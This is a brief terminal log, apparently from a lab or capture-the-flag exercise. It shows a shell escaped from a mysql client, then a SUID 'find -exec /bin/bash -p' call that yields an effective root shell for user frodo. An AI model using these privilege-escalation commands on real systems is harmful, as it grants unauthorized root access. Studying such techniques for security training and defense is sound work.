 mysql> \! /bin/bash
bash-3.1$ /usr/bin/find . -exec /bin/bash -p \; -quit
bash-3.1# whoami
root
bash-3.1# id
uid=1001(frodo) gid=100(users) euid=0(root) egid=0(root) groups=100(users)
bash-3.1#